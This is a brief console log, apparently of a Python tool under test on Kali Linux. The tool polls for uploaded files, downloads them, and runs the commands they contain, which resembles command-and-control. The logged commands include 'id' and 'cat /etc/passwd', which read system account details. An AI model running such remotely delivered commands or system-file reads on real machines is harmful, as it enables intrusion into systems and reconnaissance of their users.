 (kali㉿kali)-[~/test]
$ python3 main.py
[10:41:42] Waiting 30 seconds...
[10:42:14] New file! Downloading to: /tmp/test.txt
[10:42:17] Command 1: id > /tmp/id.txt
[10:42:17] Command 2: echo "test" > /tmp/test.txt
[10:42:48] No new file uploaded. Waiting 30 seconds...
[10:43:19] New file! Downloading to: /tmp/test.avi
[10:43:23] Command 1: ping -c 3 8.8.8.8 > /tmp/ping.txt
[10:43:25] Command 2: cat /etc/passwd > /tmp/passwd.txt
[10:43:55] No new file uploaded. Waiting 30 seconds...